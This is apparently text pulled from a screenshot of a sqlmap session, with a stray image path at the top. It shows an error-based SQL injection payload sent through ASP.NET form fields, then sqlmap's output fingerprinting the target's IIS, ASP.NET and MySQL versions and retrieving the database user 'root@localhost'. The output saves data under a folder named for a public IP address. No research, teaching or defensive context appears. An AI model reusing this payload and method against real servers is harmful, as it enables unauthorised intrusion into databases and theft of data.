 管理员: sqlmap
MA.CHARACTER_SETS GROUP BY x)a) AND 'rmDz'='rmDz&Button1=%E6%B7%BB%E5%8A%A0%E7%B
1%BB%E5%88%AB&CParent=%E6%94%BF%E7%AD%96%E6%B3%95%E8%A7%84&GridView1$ctl13$JumpP
age=0&__LASTFOCUS=88952634
---
[21:48:54] [INFO] the back-end DBMS is MySQL
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, ASP.NET 2.0.50727
back-end DBMS: MySQL 5.0
[21:48:54] [INFO] fetching current user
[21:48:54] [INFO] retrieved: root@localhost
current user:    'root@localhost'
[21:48:54] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 48 times
[21:48:54] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\221.2.171.59'
[*] shutting down at 21:48:54
D:\Python27\sqlmap>